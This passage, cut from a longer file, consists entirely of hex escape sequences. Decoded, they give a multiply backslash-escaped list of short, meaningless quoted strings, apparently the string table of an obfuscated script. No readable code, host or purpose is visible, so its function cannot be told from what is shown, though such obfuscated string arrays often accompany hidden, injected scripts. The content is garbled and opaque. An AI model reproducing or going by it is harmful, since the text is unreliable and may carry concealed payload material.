c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\